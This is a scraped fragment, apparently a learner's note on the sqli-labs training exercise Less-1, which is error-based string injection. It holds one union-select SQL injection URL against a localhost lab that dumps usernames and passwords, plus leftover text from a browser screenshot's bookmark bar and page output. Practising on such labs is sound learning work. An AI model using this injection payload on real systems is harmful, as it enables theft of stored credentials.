 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1'union select 1,username,password from user
搜索
英
en
github
C 写博客
冷月白狐
樱花
风车
怡萱
bilibili
漫 动漫之家
找图1
找图2
找图3
地下城堡2
清酒踏月
EH更新
中国知网
php php自学
C SQL必备知识初级
其他书签
移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1